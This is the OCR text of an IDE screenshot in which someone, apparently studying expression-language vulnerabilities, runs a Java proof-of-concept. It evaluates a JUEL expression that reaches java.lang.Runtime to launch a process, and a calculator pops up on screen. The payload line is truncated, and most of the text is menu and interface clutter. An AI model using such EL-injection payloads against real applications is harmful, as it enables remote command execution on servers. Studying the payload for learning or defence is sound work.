 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicELVul - juelExec.java
src main java drunkbaby basicelvul juelExec juelExec Git:
Project BasicVul.jsp tag.jsp juelExec.java pom.xml (BasicELVul)
BasicELVul C:\Users\VanHurts\OneDrive -
.idea
src
targ
Bas
pom
Externa
Scratch
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 package drunkbaby.basicelvul;
2
import de.odysseus.el.ExpressionFactoryImpl;
import de.odysseus.el.util.SimpleContext;
import javax.el.ExpressionFactory;
import javax.el.ValueExpression;
public class juelExec {
public static void main(String[] args) {
ExpressionFactory expressionFactory = new ExpressionFa
SimpleContext simpleContext = new SimpleContext();
// failed
// String exp = "${''.getClass().forName('java.lang.Ru
// ok
String exp = "${''.getClass().forName('java.lang.Runti
ValueExpression valueExpression = expressionFactory.cr
System.out.println(valueExpression.getValue(simpleCont
Run: juelExec
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@3f91beef
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Services Event Log
Build completed successfully in 3 sec, 739 ms (moments ago) 6:35 CRLF UTF-8 4 spaces main